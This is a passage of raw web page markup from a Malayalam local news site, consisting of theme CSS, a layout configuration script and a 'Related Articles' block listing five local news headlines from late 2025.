.td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-48615","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":48615,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
